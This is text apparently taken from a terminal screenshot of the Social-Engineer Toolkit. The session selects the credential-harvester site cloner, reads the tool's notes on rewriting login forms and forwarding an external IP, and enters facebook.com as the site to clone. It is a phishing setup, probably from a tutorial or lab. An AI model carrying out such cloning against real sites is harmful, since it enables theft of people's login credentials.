 Shell No. 1
File Actions Edit View Help
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.211.55.11]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com